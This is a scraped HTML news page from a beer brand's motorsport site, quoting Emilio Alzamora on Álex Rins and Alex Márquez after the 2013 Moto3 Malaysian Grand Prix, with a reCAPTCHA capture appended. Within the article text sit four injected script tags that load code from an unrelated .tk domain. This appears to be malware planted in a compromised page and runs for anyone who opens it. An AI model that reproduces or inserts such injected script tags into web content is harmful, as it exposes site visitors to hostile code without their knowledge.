<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Alzamora: «Una vez más hay que darles la enhorabuena tanto a Álex Rins como a Alex Màrquez»</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-2482" class="post-2482 post type-post status-publish format-standard has-post-thumbnail hentry category-alex-marquez category-alex-rins category-emilio-alzamora category-noticias-moto-3 category-post-facebook tag-alex-marquez-2 tag-alex-rins-2 tag-emilio-alzamora tag-team-estrella-galicia-00">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="425" src="https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n.jpg 960w, https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n-300x199.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n-600x398.jpg 600w, https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n-930x618.jpg 930w, https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n-601x400.jpg 601w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/" data-a2a-title="Alzamora: «Una vez más hay que darles la enhorabuena tanto a Álex Rins como a Alex Màrquez»"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez%2F&amp;linkname=Alzamora%3A%20%C2%ABUna%20vez%20m%C3%A1s%20hay%20que%20darles%20la%20enhorabuena%20tanto%20a%20%C3%81lex%20Rins%20como%20a%20Alex%20M%C3%A0rquez%C2%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez%2F&amp;linkname=Alzamora%3A%20%C2%ABUna%20vez%20m%C3%A1s%20hay%20que%20darles%20la%20enhorabuena%20tanto%20a%20%C3%81lex%20Rins%20como%20a%20Alex%20M%C3%A0rquez%C2%BB" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">14 de octubre de 2013</div>
							</div>


														<div class="single-content"><p><a id="js_61" href="https://www.facebook.com/pages/Emilio-Alzamora/103759976329557?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=103759976329557&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Emilio Alzamora</a> «Una vez más hay que darles la enhorabuena tanto a <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/AlexRins?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=240313026045938&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Álex Rins</a> como a <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/marquezalex23?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=491761587570776&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Alex Márquez Alenta</a>. Ha sido una carrera increíble. El Gran Premio de Malasia es complicado para preparar la estrategia de las últimas vueltas, así que todo es posible. Rins lo ha dado todo hoy, ha luchado hasta el final y ha hecho un trabajo excelente. Márquez, creo que ha tenido un poco de mala suerte. Se ha descolocado en los últimos giros de la prueba y se ha quedado a las puertas del podio.»</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-15 12:47:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8gr87ullodn2
body_size: 49033
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
